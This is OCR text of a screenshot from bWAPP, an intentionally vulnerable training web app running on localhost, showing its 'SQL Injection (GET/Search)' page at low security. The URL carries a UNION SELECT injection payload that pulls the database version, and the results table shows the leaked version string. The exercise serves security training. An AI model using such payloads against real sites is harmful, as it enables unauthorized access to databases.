 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,version(),6,7 -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2
Hack
Set your security level
low
Set
Current low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 5.0.96-0ubuntu3 4 Link